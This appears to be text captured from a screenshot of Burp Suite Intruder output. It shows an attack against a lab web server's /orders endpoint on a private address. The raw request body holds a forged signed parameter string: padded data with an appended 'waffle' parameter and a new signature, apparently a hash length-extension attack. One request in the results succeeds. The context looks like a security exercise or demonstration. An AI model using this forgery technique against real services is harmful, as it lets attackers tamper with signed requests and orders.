 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 272
15 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 200 276
1 count=10&lat=37.351&user... 24f6f03190a08c4577c0632... 401 219
2 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
3 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
4 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
5 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
6 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
7 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
8 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
9 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
10 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
11 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
12 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
13 count=10&lat=37.351&user... 98eaee4234b4b43c078f62b... 401 219
Request Response
Raw Params Headers Hex
POST /orders HTTP/1.1
Host: 172.16.155.204:5000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo�(&waffle=liege|sig:98eaee4234b4b43c078f62b57bfb387551f7eb52
? < + > Type a search term 0 matches
Finished